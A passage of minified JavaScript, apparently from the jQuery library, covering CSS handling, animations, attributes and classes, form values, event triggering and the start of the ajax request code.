0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete 